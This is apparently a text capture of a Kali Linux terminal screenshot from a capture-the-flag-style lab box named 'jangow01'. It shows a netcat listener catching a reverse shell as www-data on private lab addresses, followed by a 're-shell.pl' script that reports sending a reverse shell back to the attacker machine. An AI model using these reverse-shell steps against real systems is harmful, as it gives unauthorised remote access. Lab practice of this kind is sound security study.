 root@kali: ~
root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.153] 55702
13:53:26 up  2:15,  1 user,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jangow01 tty1                      12:05    1:03m  0.33s  0.33s -bash
Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/site) $ ./re-shell.pl
Content-Length: 0
Connection: close
Content-Type: text/html
Content-Length: 45
Connection: close
Content-Type: text/html
Sent reverse shell to 192.168.159.152:443<p>
(www-data:/var/www/html/site) $
KALI LINUX